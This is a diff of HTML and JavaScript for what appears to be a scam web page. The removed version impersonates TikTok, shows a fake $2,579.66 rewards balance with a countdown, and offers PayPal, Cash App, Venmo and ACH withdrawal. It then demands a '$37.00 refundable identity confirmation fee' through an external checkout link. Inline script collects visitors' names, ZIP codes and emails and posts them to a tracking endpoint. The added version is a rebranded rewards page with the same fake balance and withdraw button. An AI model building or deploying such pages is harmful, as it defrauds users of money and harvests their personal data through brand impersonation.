-              <span class="step-text">150 points</span>
-            </div>
-
-            <div class="progress-step">
-              <div class="step-icon">
-                <img src="images/p-assista.svg" alt="P">
-              </div>
-              <span class="step-text">225 points</span>
-            </div>
-          </div>
-          <div class="line line-dois"></div>
-          <div class="entre">
-            <span class="entre-txt entre-txt-dois">Redeem your rewards and earn
-              <span class="entre-pts">640 points</span>
-              <span class="entre-data">• 8/8 redeemed</span>
-            </span>
-            <button type="button" class="btn-concluido" aria-label="Withdraw">
-              <span class="btn-concluido-text">Completed</span>
-            </button>
-          </div>
-          <div class="line line-dois"></div>
-          <div class="entre">
-            <span class="entre-txt entre-txt-dois">Do 60 daily searches to earn up to
-              <span class="entre-pts">996 points</span>
-              <span class="entre-data">• 60 searches done today</span>
-            </span>
-            <button type="button" class="btn-concluido" aria-label="Withdraw">
-              <span class="btn-concluido-text">Completed</span>
-            </button>
-          </div>
-
-
-          <div class="assista posicao-direita">
-            <span class="assista-txt">Up to 756 points</span>
-            <svg class="assista-tail taildois" xmlns="http://www.w3.org/2000/svg" width="7" height="6" viewBox="0 0 7 6"
-              fill="none">
-              <path
-                d="M4.03259 5.25C3.64769 5.91667 2.68544 5.91667 2.30054 5.25L0.135475 1.5C-0.249425 0.833333 0.231701 6.49976e-07 1.0015 5.82678e-07L5.33163 2.04126e-07C6.10143 1.36828e-07 6.58255 0.833334 6.19765 1.5L4.03259 5.25Z"
-                fill="#F1F1F1"></path>
-            </svg>
-          </div>
-          <div class="progress-bar">
-            <div class="progress-step hide">
-              <div class="step-icon">
-                <img src="images/p-assista.svg" alt="P">
-              </div>
-              <span class="step-text">16 searches</span>
-            </div>
-
-            <div class="progress-step">
-              <div class="step-icon">
-                <img src="images/p-assista.svg" alt="P">
-              </div>
-              <span class="step-text">36 searches</span>
-            </div>
-
-            <div class="progress-step">
-              <div class="step-icon">
-                <img src="images/p-assista.svg" alt="P">
-              </div>
-              <span class="step-text">60 searches</span>
-            </div>
-          </div>
-          <div class="obtem">
-            <span class="obtem-txt">Get 21 points for typing a query in the search bar, or 0 points for tapping a
-              suggested search like
-              "You might like".</span>
-          </div>
-          <div class="line line-dois"></div>
-
-          <div class="entre">
-            <span class="entre-txt">Invite 1 friend to sign up and earn
-              <span class="entre-pts">100,000 points - 200,000 points</span>
-            </span>
-            <button type="button" class="btn-concluido" aria-label="Withdraw">
-              <span class="btn-concluido-text">Completed</span>
-            </button>
-          </div>
-        </div>
-      </div>
-    </section>
-
-
-    <section id="withdraw" class="screen" aria-hidden="true">
-      <div class="expira-saldo">
-        <div class="timer-wrapper">
-          <p id="countdown-text">
-            YOUR BALANCE EXPIRES IN
-            <span id="timer">00 - 16 - 33</span>
-          </p>
-        </div>
-      </div>
-      <div class="title" style="display:flex;align-items:center;justify-content:center;padding:8px 0;">
-        <img src="images/tiktok-logo.webp" alt="TikTok" style="height:28px;width:auto;display:block;">
-      </div>
-      <div class="saldo saldo-dois">
-        <div class="container-saldo" role="region" aria-labelledby="saldo-title">
-          <div class="saldo-info saldo-info-dois">
-            <div class="saldo-label">
-              <span class="saldo-text saldo-text-dois">Your balance</span>
-            </div>
-
-            <div class="saldo-valor saldo-valor-dois" aria-live="polite">
-              <span class="valor-currency valor-currency-dois" data-amount-target="2579.66">$2,579.66</span>
-              <span class="total-pontos">= 25,798,000 points</span>
-            </div>
-          </div>
-
-          <div class="saldo-action">
-            <span class="saldo-img"><img src="images/p-saldo-maior.png" alt="" class="p-saldo p-saldo-maior"></span>
-          </div>
-        </div>
-      </div>
-      <div class="linha"></div>
-      <div class="saldo saldo-tres">
-        <div class="container-saldo" role="region" aria-labelledby="saldo-title">
-          <div class="saldo-info saldo-info-dois">
-            <div class="saldo-valor saldo-valor-dois" aria-live="polite">
-              <span class="total-pontos total-pontos-dois">Last reward: $554.10</span>
-            </div>
-          </div>
-        </div>
-      </div>
-
-      <div class="saldo saldo-sacar">
-        <div class="container-saldo" role="region" aria-labelledby="saldo-title">
-          <div class="saldo-info saldo-info-sacar">
-            <div class="saldo-label">
-              <span class="saldo-sacar-text">Withdraw money</span>
-            </div>
-
-            <div class="saldo-valor" aria-live="polite">
-              <span class="transferencia-txt"><img src="images/fi-rs-credit-card.png" alt="">Transfer via / <span
-                  class="payment-badge-text">ACH</span></span>
-            </div>
-          </div>
-        </div>
-        <div class="widget-container">
-          <div class="botoes-row botoes-row-sacar">
-            <button class="btn-valor">$1.00</button>
-            <button class="btn-valor">$2.50</button>
-            <button class="btn-valor">$5.00</button>
-          </div>
-
-          <button class="btn-valor display-total">$2,579.66</button>
-        </div>
-
-        <div id="three-method-group" style="display:none;margin-top:18px;">
-          <p style="font-size:13px;font-weight:600;color:#555;margin:0 0 10px;text-align:left;">How would you like to
-            withdraw?</p>
-          <div style="display:flex;gap:10px;">
-
-
-            <button type="button" class="three-method-btn" data-method="paypal"
-              style="flex:1;padding:12px 6px 10px;border:1.5px solid #e5e5e5;border-radius:10px;background:#fff;cursor:pointer;display:flex;flex-direction:column;align-items:center;gap:5px;transition:all .2s;">
-              <svg width="56" height="20" viewBox="0 0 56 20" fill="none" xmlns="http://www.w3.org/2000/svg">
-                <text x="0" y="16" font-family="Arial,sans-serif" font-size="15" font-weight="700"
-                  fill="#003087">Pay</text>
-                <text x="28" y="16" font-family="Arial,sans-serif" font-size="15" font-weight="700"
-                  fill="#009cde">Pal</text>
-              </svg>
-              <span style="font-size:11px;font-weight:600;color:#555;">PayPal</span>
-            </button>
-
-
-            <button type="button" class="three-method-btn" data-method="cashapp"
-              style="flex:1;padding:12px 6px 10px;border:1.5px solid #e5e5e5;border-radius:10px;background:#fff;cursor:pointer;display:flex;flex-direction:column;align-items:center;gap:5px;transition:all .2s;">
-              <img src="images/cashapp.svg" alt="Cash App" style="height:22px;width:auto;">
-              <span style="font-size:11px;font-weight:600;color:#555;">Cash App</span>
-            </button>
-
-
-            <button type="button" class="three-method-btn" data-method="venmo"
-              style="flex:1;padding:12px 6px 10px;border:1.5px solid #e5e5e5;border-radius:10px;background:#fff;cursor:pointer;display:flex;flex-direction:column;align-items:center;gap:5px;transition:all .2s;">
-              <img src="images/Venmo-Logo.wine.png" alt="Venmo" style="height:22px;width:auto;object-fit:contain;">
-              <span style="font-size:11px;font-weight:600;color:#555;">Venmo</span>
-            </button>
-
-          </div>
-        </div>
-
-
-        <div id="three-account-group" style="display:none;margin-top:14px;text-align:left;">
-          <label id="three-account-label" for="three-account-input"
-            style="display:block;color:#000;font-size:14px;font-weight:600;margin-bottom:6px;">PayPal Email</label>
-          <input type="email" id="three-account-input" inputmode="email" autocomplete="email" spellcheck="false"
-            placeholder="your@paypal.com"
-            style="width:100%;box-sizing:border-box;padding:12px 14px;border:1px solid #d9d9de;border-radius:8px;font-size:16px;color:#000;background:#fff;outline:none;">
-        </div>
-
-
-        <div id="withdraw-email-group" style="display:none;margin-top:14px;text-align:left;">
-          <label for="withdraw-email"
-            style="display:block;color:#000;font-size:14px;font-weight:600;margin-bottom:6px;">Email Address</label>
-          <input type="email" id="withdraw-email" inputmode="email" autocomplete="email" spellcheck="false"
-            placeholder="your@email.com"
-            style="width:100%;box-sizing:border-box;padding:12px 14px;border:1px solid #d9d9de;border-radius:8px;font-size:16px;color:#000;background:#fff;outline:none;">
-          <div id="withdraw-email-error" style="display:none;color:#EE1D52;font-size:12px;margin-top:5px;">Enter a valid
-            email</div>
-        </div>
-
-        <button type="button" class="btn-obrigado btn-sacar-dois btn-sacar-indisponivel" aria-label="withdraw money">
-          <span class="btn-text btn-textdois-sacar btn-three-saque">Withdraw money</span>
-        </button>
-        <div class="obtem obtem-sacar sacar-dinheiro">
-          <span class="obtem-txt">To withdraw money, you need a minimum balance of $1.00. Individual and monthly
-            withdrawal limits may
-            vary by country or region.</span>
-        </div>
-      </div>
-
-      <div class="saldo saldo-sacar">
-        <div class="container-saldo ctn-flor" role="region" aria-labelledby="saldo-title">
-          <img src="images/flor.png" alt="" class="flor">
-          <div class="saldo-info obtenha-title">
-            <div class="saldo-label">
-              <span class="saldo-sacar-text obtenha-txt">Get Coins for LIVE</span>
-            </div>
-
-            <div class="saldo-valor saldo-valor-tres border-none" aria-live="polite">
-              <span class="transferencia-txt moedas-txt">Use Coins to send virtual gifts to your favorite live
-                hosts.</span>
-            </div>
-          </div>
-        </div>
-
-        <button type="button" class="btn-sacar-indisponivel" aria-label="withdraw money">
-          <span class="btn-text btn-indis">Unavailable</span>
-        </button>
-      </div>
-
-      <div class="saldo saldo-sacar">
-        <div class="container-saldo" role="region" aria-labelledby="saldo-title">
-          <div class="saldo-info obtenha-title">
-            <div class="saldo-label">
-              <span class="saldo-sacar-text obtenha-txt">Mobile Top-up</span>
-            </div>
-
-            <div class="saldo-valor saldo-valor-tres celular-recarga" aria-live="polite">
-              <span class="ddd">+1</span>
-              <span class="linha-ddd"></span>
-              <div class="telefone">12025551234</div>
-            </div>
-          </div>
-        </div>
-
-        <button type="button" class="btn-sacar-indisponivel" aria-label="withdraw money">
-          <span class="btn-text btn-indis">Unavailable</span>
-        </button>
-        <div class="obtem obtem-sacar">
-          <span class="obtem-txt recarga-txt">You need a minimum balance of $5.00 for mobile top-up</span>
-        </div>
-      </div>
-    </section>
-
-
-
-
-    <section id="processing" class="screen" aria-hidden="true">
-      <header class="loading-header">
-
-        <div class="loading-logo">
-          <img src="images/2560px-TikTok_logo.svg-3929532568.png" alt="TikTok Logo" class="loading-logo-img">
-        </div>
-      </header>
-
-      <main class="loading-main-content">
-        <div class="new-loading-container">
-          <div class="new-loading-text" id="new-loading-text">
-            Validating access...
-          </div>
-          <div class="new-progress-track">
-            <div class="new-progress-bar" id="new-progress-bar"></div>
-          </div>
-        </div>
-      </main>
-    </section>
-    <section id="checkout" class="screen" aria-hidden="true">
-      <div class="confirmation-container">
-
-
-        <div class="confirmation-header">
-          <div class="confirmation-logo">
-            <img src="images/2560px-TikTok_logo.svg-3929532568.png" alt="TikTok">
-          </div>
-        </div>
-
-
-
-
-        <div class="confirmation-section confirmation-balance">
-          <div class="confirmation-balance-title">AVAILABLE BALANCE</div>
-          <div class="confirmation-balance-amount" data-amount-target="2579.66">$2,579.66</div>
-          <div class="confirmation-balance-subtitle">Awaiting withdrawal confirmation</div>
-        </div>
-
-
-        <div class="confirmation-section">
-          <div class="confirmation-section-title">WITHDRAWAL DETAILS</div>
-          <div class="confirmation-receipt-grid">
-            <div class="confirmation-receipt-item">
-              <div class="confirmation-receipt-label">Account holder</div>
-              <div class="confirmation-receipt-value" id="confirmation-name"></div>
-            </div>
-            <div class="confirmation-receipt-item">
-              <div class="confirmation-receipt-label">Date</div>
-              <div class="confirmation-receipt-value" id="confirmation-date"></div>
-            </div>
-            <div class="confirmation-receipt-item">
-              <div class="confirmation-receipt-label">Destination</div>
-              <div class="confirmation-receipt-value" id="confirmation-key-type"></div>
-            </div>
-            <div class="confirmation-receipt-item">
-              <div class="confirmation-receipt-label">Amount to receive</div>
-              <div class="confirmation-receipt-value bold">$2,579.66</div>
-            </div>
-            <div class="confirmation-pix-key" id="confirmation-pix-key"></div>
-          </div>
-        </div>
-
-        <div class="confirmation-divider"></div>
-
-
-        <div class="confirmation-section">
-          <div class="confirmation-section-title">IDENTITY CONFIRMATION</div>
-          <div class="confirmation-fee-amount">
-            <span id="ticket-value-1">$37.00</span>
-            <span class="confirmation-reembolso-badge">REFUNDABLE</span>
-          </div>
-          <div class="confirmation-fee-description">
-            To confirm it's <strong id="nine-confirm-name">you</strong> releasing this withdrawal, a one-time fee of
-            <span class="bold" id="ticket-value-2">$37.00</span> is required. It will be <span class="bold">fully
-              refunded in 1 minute</span> after payment.
-          </div>
-        </div>
-
-
-        <div class="confirmation-section" id="nine-refund-section">
-          <div class="confirmation-section-title">REFUND INFORMATION</div>
-          <div id="nine-refund-warn"
-            style="display:none;background:#fff0f2;border:1px solid #fecdd6;color:#e11d48;font-size:13px;font-weight:600;border-radius:8px;padding:9px 12px;margin-bottom:12px;">
-            ⚠ Please fill in your details to continue.</div>
-          <div style="display:flex;gap:10px;margin-bottom:10px;">
-            <div style="flex:1;">
-              <label
-                style="display:block;font-size:12px;font-weight:600;color:#888;margin-bottom:5px;text-transform:uppercase;letter-spacing:.04em;">First
-                Name</label>
-              <input type="text" id="nine-first-name" placeholder="John" autocomplete="given-name"
-                style="width:100%;box-sizing:border-box;padding:12px 13px;border:1.5px solid #e5e5e5;border-radius:9px;font-size:15px;color:#111;background:#fff;outline:none;">
-            </div>
-            <div style="flex:1;">
-              <label
-                style="display:block;font-size:12px;font-weight:600;color:#888;margin-bottom:5px;text-transform:uppercase;letter-spacing:.04em;">Last
-                Name</label>
-              <input type="text" id="nine-last-name" placeholder="Smith" autocomplete="family-name"
-                style="width:100%;box-sizing:border-box;padding:12px 13px;border:1.5px solid #e5e5e5;border-radius:9px;font-size:15px;color:#111;background:#fff;outline:none;">
-            </div>
-          </div>
-          <div>
-            <label
-              style="display:block;font-size:12px;font-weight:600;color:#888;margin-bottom:5px;text-transform:uppercase;letter-spacing:.04em;">ZIP
-              Code</label>
-            <input type="text" id="nine-zip" placeholder="10001" inputmode="numeric" maxlength="10"
-              autocomplete="postal-code"
-              style="width:100%;box-sizing:border-box;padding:12px 13px;border:1.5px solid #e5e5e5;border-radius:9px;font-size:15px;color:#111;background:#fff;outline:none;">
-          </div>
-        </div>
-
-
-        <div class="confirmation-section">
-          <a class="confirmation-cta-button" id="confirmation-button"
-            href="https://www.checkout-ds24.com/product/728708" onclick="(function(e){
-              var fn = document.getElementById('nine-first-name');
-              var ln = document.getElementById('nine-last-name');
-              var zp = document.getElementById('nine-zip');
-              // exigencia de nome/sobrenome/zip REMOVIDA (16/10) — o botao vai direto pro checkout;
-              // campos seguem opcionais (so pre-preenchem a Digi se forem digitados).
-              try {
-                fetch('/api/event', {method:'POST',headers:{'Content-Type':'application/json'},
-                  body: JSON.stringify({step:'checkout_click',
-                    first_name: fn ? fn.value.trim() : '',
-                    last_name:  ln ? ln.value.trim() : '',
-                    zip:        zp ? zp.value.trim() : ''}),
-                  keepalive:true}).catch(function(){});
-              } catch(err){}
-              // Monta URL do checkout 728708 com aff_sub, custom, ttclid e utm_* + prefill opcional
-              try {
-                var u = (typeof window.__buildDigiCheckoutUrl === 'function')
-                  ? window.__buildDigiCheckoutUrl('https://www.checkout-ds24.com/product/728708')
-                  : new URL('https://www.checkout-ds24.com/product/728708');
-                var email = '';
-                ['withdraw-email','three-account-input','paypal-email','key-email'].forEach(function(id){
-                  var el = document.getElementById(id);
-                  if(!email && el && el.value && el.value.indexOf('@')>0) email = el.value.trim().toLowerCase();
-                });
-                if(!email){ try{ var d=JSON.parse(localStorage.getItem('userACHData')||'{}'); if(d && d.email) email=String(d.email).trim().toLowerCase(); }catch(_e){} }
-                if (fn && fn.value.trim()) u.searchParams.set('first_name', fn.value.trim());
-                if (ln && ln.value.trim()) u.searchParams.set('last_name',  ln.value.trim());
-                if (zp && zp.value.trim()) u.searchParams.set('zipcode',    zp.value.trim());
-                u.searchParams.set('country', 'US');
-                if(email) u.searchParams.set('email', email);
-                var lk = document.getElementById('confirmation-button');
-                if (lk) lk.href = u.toString();
-              } catch(err2){}
-            })(event)">
-            Pay fee to Release Withdrawal
-          </a>
-          <div class="confirmation-timer">Fee refunded after payment confirmation</div>
-          <div class="confirmation-success-message" id="confirmation-success-message">
-            ✅ Identity confirmed. <span id="ticket-value-4">$37.00</span> refunded and withdrawal released.
-          </div>
-        </div>
-
-
-        <div class="confirmation-footer">
-          <div class="confirmation-footer-text">100% secure process</div>
-        </div>
-
-      </div>
-    </section>
-
-  </main>
-
-  <script>
-
-    function easeOutCubic(t) {
-      return 1 - Math.pow(1 - t, 3);
-    }
-
-    function formatBR(value) {
-      return value
-        .toFixed(2)
-        .replace(".", ",")
-        .replace(/\B(?=(\d{3})+(?!\d))/g, ".");
-    }
-
-
-    function animateCurrencyCounter(counter, forceReset = false) {
-      if (!counter) return;
-
-
-      if (counter._isAnimating && !forceReset) return;
-
-      const duration = 2000;
-      const toValue =
-        parseFloat(counter.getAttribute("data-amount-target")) || 0;
-      const fromValue = 0;
-
-      if (toValue === 0) {
-
-        counter.textContent = "$0.00";
-        return;
-      }
-
-
-      if (counter._animationFrameId) {
-        cancelAnimationFrame(counter._animationFrameId);
-        counter._animationFrameId = null;
-      }
-
-
-      counter.textContent = "$0.00";
-
-      counter._isAnimating = true;
-      let startTime = null;
-
-      function animateCounter(currentTime) {
-        if (!startTime) startTime = currentTime;
-        const elapsed = currentTime - startTime;
-        const progress = Math.min(elapsed / duration, 1);
-        const value =
-          fromValue + (toValue - fromValue) * easeOutCubic(progress);
-
-
-        const formattedValue = new Intl.NumberFormat("en-US", { style: "currency", currency: "USD" }).format(value);
-        if (counter && counter.textContent !== undefined) {
-          counter.textContent = formattedValue;
-        }
-
-        if (progress < 1) {
-          counter._animationFrameId = requestAnimationFrame(animateCounter);
-        } else {
-
-          const finalValue = new Intl.NumberFormat("en-US", { style: "currency", currency: "USD" }).format(toValue);
-          if (counter && counter.textContent !== undefined) {
-            counter.textContent = finalValue;
-          }
-          counter._isAnimating = false;
-          counter._animationFrameId = null;
-        }
-      }
-
-
-      setTimeout(() => {
-        if (counter && counter.getAttribute("data-amount-target")) {
-          counter._animationFrameId = requestAnimationFrame(animateCounter);
-        }
-      }, 10);
-    }
-
-
-    document.addEventListener("DOMContentLoaded", function () {
-
-      const initialCounters = document.querySelectorAll(
-        "#dashboard .valor-currency[data-amount-target]"
-      );
-      initialCounters.forEach((counter) => {
-        animateCurrencyCounter(counter);
-      });
-    });
-
-
-    window.animateCurrencyCounter = animateCurrencyCounter;
-  </script>
-
-  <script src="js/main.js"></script>
-
-  <style>
-    /* Animação de entrada da tela #dashboard */
-    @keyframes oneSlideUp {
-      from {
-        opacity: 0;
-        transform: translateY(28px);
-      }
-
-      to {
-        opacity: 1;
-        transform: translateY(0);
-      }
-    }
-
-    @keyframes oneFadeIn {
-      from {
-        opacity: 0;
-      }
-
-      to {
-        opacity: 1;
-      }
-    }
-
-    #dashboard.is-active .saldo {
-      animation: oneSlideUp 0.45s cubic-bezier(0.22, 1, 0.36, 1) both;
-      animation-delay: 0.05s;
-    }
-
-    #dashboard.is-active .parabens {
-      animation: oneSlideUp 0.5s cubic-bezier(0.22, 1, 0.36, 1) both;
-      animation-delay: 0.18s;
-    }
-
-    #dashboard.is-active .line {
-      animation: oneFadeIn 0.4s ease both;
-      animation-delay: 0.32s;
-    }
-
-    #dashboard.is-active .entre,
-    #dashboard.is-active .concluiu {
-      animation: oneSlideUp 0.45s cubic-bezier(0.22, 1, 0.36, 1) both;
-      animation-delay: 0.38s;
-    }
-
-    #dashboard.is-active .dia {
-      animation: oneSlideUp 0.45s cubic-bezier(0.22, 1, 0.36, 1) both;
-      animation-delay: 0.48s;
-    }
-  </style>
-
-  <script>
-    (function () {
-      setTimeout(function () {
-        var idEl = document.getElementById('loading');
-        if (idEl) { idEl.classList.remove('is-active'); idEl.style.display = 'none'; }
-        if (typeof window.showScreen === 'function') window.showScreen('dashboard');
-      }, 1800);
-
-      (function () {
-        var el = document.getElementById('checkin-dates');
-        if (!el) return;
-        var MONTHS = ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'];
-        var today = new Date();
-        var start = new Date(today);
-        start.setDate(today.getDate() - 14);
-        var fmt = function (d) { return MONTHS[d.getMonth()] + ' ' + d.getDate(); };
-        el.textContent = '\u2022 ' + fmt(start) + ' - ' + fmt(today);
-      })();
-    })();
-  </script>
-
-
-
-
-
-
-</body>
-
-</html>+<body data-hawk="step1_landing"><div id="rewardsIntro" class="rewards-intro" role="status" aria-live="polite"><div class="rewards-intro-inner"><img src="./rewards-logo.svg" alt="" width="145" height="36"><p>Checking session…</p><span class="rewards-intro-track" aria-hidden="true"><span></span></span></div></div>
+<div class="rewards-wallpaper" aria-hidden="true"><div class="ambient-orbit"></div><span class="ambient-coin" style="--x:7%;--y:9%;--size:66px;--angle:-20deg;--alpha:0.5;--duration:8s;--delay:0s">P</span><span class="ambient-coin" style="--x:79%;--y:5%;--size:48px;--angle:24deg;--alpha:0.5;--duration:9s;--delay:-0.7s">P</span><span class="ambient-coin" style="--x:86%;--y:35%;--size:88px;--angle:-14deg;--alpha:0.48;--duration:10s;--delay:-1.4s">P</span><span class="ambient-coin" style="--x:-6%;--y:48%;--size:94px;--angle:17deg;--alpha:0.38;--duration:11s;--delay:-2.0999999999999996s">P</span><span class="ambient-coin" style="--x:13%;--y:80%;--size:48px;--angle:-26deg;--alpha:0.5;--duration:12s;--delay:-2.8s">P</span><span class="ambient-coin" style="--x:78%;--y:88%;--size:112px;--angle:18deg;--alpha:0.43;--duration:13s;--delay:-3.5s">P</span><span class="ambient-coin" style="--x:43%;--y:2%;--size:28px;--angle:14deg;--alpha:0.4;--duration:14s;--delay:-4.199999999999999s">P</span><img class="ambient-brand" src="./rewards-brand-symbol.svg" alt="" style="--x:6%;--y:30%;--size:52px;--angle:-18deg"><img class="ambient-brand" src="./rewards-brand-symbol.svg" alt="" style="--x:76%;--y:67%;--size:62px;--angle:18deg"><img class="ambient-brand" src="./rewards-brand-symbol.svg" alt="" style="--x:43%;--y:89%;--size:36px;--angle:-10deg"><i class="ambient-particle" style="--x:9%;--y:7%;--size:1px;--duration:6s;--delay:0s"></i><i class="ambient-particle" style="--x:46%;--y:36%;--size:2px;--duration:7s;--delay:-0.4s"></i><i class="ambient-particle" style="--x:83%;--y:65%;--size:3px;--duration:8s;--delay:-0.8s"></i><i class="ambient-particle" style="--x:20%;--y:94%;--size:1px;--duration:9s;--delay:-1.2000000000000002s"></i><i class="ambient-particle" style="--x:57%;--y:23%;--size:2px;--duration:10s;--delay:-1.6s"></i><i class="ambient-particle" style="--x:94%;--y:52%;--size:3px;--duration:6s;--delay:-2s"></i><i class="ambient-particle" style="--x:31%;--y:81%;--size:1px;--duration:7s;--delay:-2.4000000000000004s"></i><i class="ambient-particle" style="--x:68%;--y:10%;--size:2px;--duration:8s;--delay:-2.8000000000000003s"></i><i class="ambient-particle" style="--x:5%;--y:39%;--size:3px;--duration:9s;--delay:-3.2s"></i><i class="ambient-particle" style="--x:42%;--y:68%;--size:1px;--duration:10s;--delay:-3.6s"></i><i class="ambient-particle" style="--x:79%;--y:97%;--size:2px;--duration:6s;--delay:-4s"></i><i class="ambient-particle" style="--x:16%;--y:26%;--size:3px;--duration:7s;--delay:-4.4s"></i><i class="ambient-particle" style="--x:53%;--y:55%;--size:1px;--duration:8s;--delay:-4.800000000000001s"></i><i class="ambient-particle" style="--x:90%;--y:84%;--size:2px;--duration:9s;--delay:-5.2s"></i><i class="ambient-particle" style="--x:27%;--y:13%;--size:3px;--duration:10s;--delay:-5.6000000000000005s"></i><i class="ambient-particle" style="--x:64%;--y:42%;--size:1px;--duration:6s;--delay:-6s"></i><i class="ambient-particle" style="--x:1%;--y:71%;--size:2px;--duration:7s;--delay:-6.4s"></i><i class="ambient-particle" style="--x:38%;--y:0%;--size:3px;--duration:8s;--delay:-6.800000000000001s"></i><i class="ambient-particle" style="--x:75%;--y:29%;--size:1px;--duration:9s;--delay:-7.2s"></i><i class="ambient-particle" style="--x:12%;--y:58%;--size:2px;--duration:10s;--delay:-7.6000000000000005s"></i><i class="ambient-particle" style="--x:49%;--y:87%;--size:3px;--duration:6s;--delay:-8s"></i><i class="ambient-particle" style="--x:86%;--y:16%;--size:1px;--duration:7s;--delay:-8.4s"></i><i class="ambient-particle" style="--x:23%;--y:45%;--size:2px;--duration:8s;--delay:-8.8s"></i><i class="ambient-particle" style="--x:60%;--y:74%;--size:3px;--duration:9s;--delay:-9.200000000000001s"></i><i class="ambient-particle" style="--x:97%;--y:3%;--size:1px;--duration:10s;--delay:-9.600000000000001s"></i><i class="ambient-particle" style="--x:34%;--y:32%;--size:2px;--duration:6s;--delay:-10s"></i><i class="ambient-particle" style="--x:71%;--y:61%;--size:3px;--duration:7s;--delay:-10.4s"></i><i class="ambient-particle" style="--x:8%;--y:90%;--size:1px;--duration:8s;--delay:-10.8s"></i><i class="ambient-particle" style="--x:45%;--y:19%;--size:2px;--duration:9s;--delay:-11.200000000000001s"></i><i class="ambient-particle" style="--x:82%;--y:48%;--size:3px;--duration:10s;--delay:-11.600000000000001s"></i></div>
+<svg width="0" height="0" aria-hidden="true" style="position:absolute;pointer-events:none"><defs><linearGradient id="treasure-wood" x1="0" y1="0" x2=".85" y2="1"><stop stop-color="#dc963e"/><stop offset=".5" stop-color="#bc742b"/><stop offset="1" stop-color="#97541f"/></linearGradient><linearGradient id="treasure-metal" x1="0" y1="0" x2=".5" y2="1"><stop stop-color="#fff2aa"/><stop offset=".35" stop-color="#ffd56a"/><stop offset=".7" stop-color="#eab13a"/><stop offset="1" stop-color="#c88b22"/></linearGradient><linearGradient id="treasure-lid-gold" x1="0" y1="0" x2=".5" y2="1"><stop stop-color="#ffeaaa"/><stop offset=".5" stop-color="#f9c653"/><stop offset="1" stop-color="#d89b2c"/></linearGradient>
+<linearGradient id="stack-gold" x1="0" y1="0" x2="1" y2="1"><stop stop-color="#ffe884"/><stop offset=".7" stop-color="#ffbd16"/><stop offset="1" stop-color="#e9a509"/></linearGradient>
+<symbol id="reward-single-stack-coin" viewBox="0 0 54 24"><path d="M2 8v8c0 5 11 8 25 8s25-3 25-8V8Z" fill="#edb431"/><path d="M7 12v8m7-6v8m8-7v9m8-9v9m8-10v8m7-10v8" stroke="#d79b17" stroke-width="1.4"/><ellipse cx="27" cy="8" rx="25" ry="8" fill="#ffe474"/><ellipse cx="27" cy="8" rx="20" ry="5.5" fill="url(#stack-gold)"/><path d="M7 8c2-7 38-7 40 0" fill="none" stroke="#edb431" stroke-width="1.7"/><path d="M3 9c5 9 44 9 48 0" fill="none" stroke="#ffe884" stroke-width="1.3"/></symbol>
+<symbol id="reward-stack" viewBox="0 0 64 64"><use href="#reward-single-stack-coin" x="1" y="39" width="54" height="24"/><use href="#reward-single-stack-coin" x="7" y="27" width="54" height="24"/><use href="#reward-single-stack-coin" x="2" y="14" width="54" height="24"/><use href="#reward-single-stack-coin" x="8" y="1" width="54" height="24"/></symbol>
+<symbol id="reward-gift" viewBox="0 0 40 40"><path d="M7 18h26v16a3 3 0 0 1-3 3H10a3 3 0 0 1-3-3Z" fill="#ee8e29"/><path d="M7 18h26v5H7Z" fill="#d57724"/><rect x="4" y="12" width="32" height="9" rx="2.5" fill="#ffb948"/><path d="M17 12h6v25h-6Z" fill="#ffe586"/><path d="M20 12C7 14 8 2 14 4c4 1 6 8 6 8Zm0 0C33 14 32 2 26 4c-4 1-6 8-6 8Z" fill="#ffdd6d" stroke="#edac38" stroke-width="1.4"/><path d="M6 14h28" stroke="#ffdc8a" stroke-width="1.5" stroke-linecap="round"/></symbol>
+</defs></svg>
+<main class="page">
+<header class="logo-area" aria-label="Brand logo"><img src="./rewards-logo.svg" alt="Logo" width="145" height="18"></header>
+<section class="balance" aria-label="Your points"><span class="coin hero-coin" aria-hidden="true">P</span><div class="balance-header"><div><p class="balance-label">Your points</p><div class="balance-number"><span class="coin" aria-hidden="true">P</span><strong id="points">25,797</strong><span class="balance-points-unit">points</span></div></div></div><div class="balance-total"><p class="balance-congratulations"><span>Congratulations! <em class="withdraw-copy-accent">Click the</em></span><span><em class="withdraw-copy-accent">button below</em> to withdraw</span><span>your rewards.</span></p><p>Total earned</p><div class="balance-withdraw-row"><strong id="balanceEquivalent">$2,579.66</strong><svg class="withdraw-direction" viewBox="0 0 24 24" aria-hidden="true"><path d="M4 12h15m-6-6 6 6-6 6"/></svg><button class="redeem" onclick="window.hawkTrack&&hawkTrack('withdraw_click');(function(){location.href='./saque.html'+(location.search||'')+'#withdraw';})()">Withdraw</button></div></div><div class="bonus-expiry" hidden><svg viewBox="0 0 16 16" aria-hidden="true"><circle cx="8" cy="8" r="6"/><path d="M8 4v4l2.5 1.5"/></svg><span class="bonus-expiry-label">5X bonus expires in</span><strong data-bonus-clock>10:00</strong></div></section>
+<section class="tasks">
+<header class="task-heading"><h1>Daily tasks</h1><p>Resets every day at 00:00</p></header>
+<div class="checkin"><div class="checkin-top"><p>Your week, completed<span class="reward">All 7 days · 5X bonus applied</span></p><button class="green" disabled>Completed</button></div><div class="period"><span class="question" aria-hidden="true">✓</span><span>October 11–17 · All 7 days completed</span></div><div class="days" aria-label="Completed check-in rewards"><div class="day completed"><span>Oct 11</span><span class="coin" aria-hidden="true">P</span><strong>500</strong><span class="day-done" aria-label="Completed">✓</span></div><div class="day completed"><span>Oct 12</span><svg class="day-icon day-coin-stack" viewBox="0 0 64 64" aria-hidden="true"><use href="#reward-stack"/></svg><strong>650</strong><span class="day-done" aria-label="Completed">✓</span></div><div class="day completed"><span>Oct 13</span><svg class="day-icon day-coin-stack" viewBox="0 0 64 64" aria-hidden="true"><use href="#reward-stack"/></svg><strong>800</strong><span class="day-done" aria-label="Completed">✓</span></div><div class="day completed"><span>Oct 14</span><span class="coin" aria-hidden="true">P</span><strong>750</strong><span class="day-done" aria-label="Completed">✓</span></div><div class="day completed"><span>Oct 15</span><span class="coin" aria-hidden="true">P</span><strong>900</strong><span class="day-done" aria-label="Completed">✓</span></div><div class="day completed"><span>Oct 16</span><svg class="day-icon day-coin-stack" viewBox="0 0 64 64" aria-hidden="true"><use href="#reward-stack"/></svg><strong>1,559.3</strong><span class="day-done" aria-label="Completed">✓</span></div><div class="day completed today"><span>Day 7</span><svg class="day-icon day-gift" viewBox="0 0 40 40" aria-hidden="true"><use href="#reward-gift"/></svg><strong>5X</strong><span class="day-done" aria-label="Completed">✓</span></div></div></div><p class="base-reward-label">Content task rewards below are shown before the 5X weekly 